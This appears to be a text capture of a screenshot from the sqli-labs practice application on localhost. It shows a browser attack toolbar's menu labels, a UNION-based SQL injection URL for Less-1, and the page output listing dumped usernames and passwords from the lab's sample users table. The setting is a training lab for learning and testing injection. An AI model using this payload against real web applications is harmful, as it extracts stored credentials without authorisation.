 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqlilabs/Less-1/?id=-1'union select 1,group_concat(username,password),3 from users--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-
Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,adm
Your Password:3